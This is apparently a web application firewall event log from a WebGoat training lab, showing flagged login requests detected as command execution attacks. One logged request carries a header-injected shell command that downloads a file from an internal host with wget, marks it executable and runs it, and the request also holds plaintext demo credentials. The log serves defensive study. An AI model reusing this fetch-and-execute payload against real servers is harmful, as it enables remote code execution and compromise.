 Security ›› Event Logs : Application : Requests
Application Protocol Network DoS Bot Defense Logging Profiles
Date Newest Illegal Requests: Illegal Requests Total Entries: 2
[HTTPS] /webgoat/login 3
10.1.10.28
09:38:18 2018-08-03 N/A
[HTTPS] /webgoat/login 4
10.1.10.28
09:38:09 2018-08-03 N/A
Delete Request Export Request Accept Request
Attack signature detected [2]
[HTTPS] /webgoat/login Basic All Details
Geolocation N/A
Source IP Address 10.1.10.28:54466
Session ID 8e6eec3820538575
Time 2018-08-03 09:38:18
Violation Rating 3 Request needs further examination
Attack Types Command Execution
Request Response N/A
Request actual size: 306 bytes.
POST https://webgoat.f5demo.com/WebGoat/login HTTP/1.1
User-Agent: IG88
Pragma: no-cache
Cache-Control: no-cache
Content-Type: cd /dev/shm; wget http://10.1.10.145:443/lmydess; chmod 777 lmydess; ./lmydess;
Content-Length: 40
Host: TheEmpireDidNothingWrong
username=f5student&password=f5DEMOs4u!